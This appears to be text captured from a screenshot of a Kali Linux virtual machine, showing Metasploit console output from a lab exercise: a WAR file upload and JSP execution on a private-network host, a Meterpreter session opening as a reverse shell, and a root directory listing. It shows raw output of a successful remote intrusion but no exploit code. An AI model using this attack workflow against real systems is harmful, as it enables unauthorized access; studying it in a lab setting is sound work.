 Kali [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
root@kalizen: ~ 05:52 PM 85%
root@kalizen: ~
File Actions Edit View Help
[*] Uploading 6259 bytes as M4OWocGtmAX1h6Y.war ...
[*] Executing /M4OWocGtmAX1h6Y/0gwTx09UFnNLwCFJYNbVKi0lK.jsp...
[*] Undeploying M4OWocGtmAX1h6Y ...
[*] Sending stage (58125 bytes) to 10.0.2.7
[*] Meterpreter session 2 opened (10.0.2.8:80 → 10.0.2.7:33082) at 2022-02-25 17:48:55
-0500
meterpreter > shell
Process 1 created.
Channel 1 created.
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
CTRL DERECHA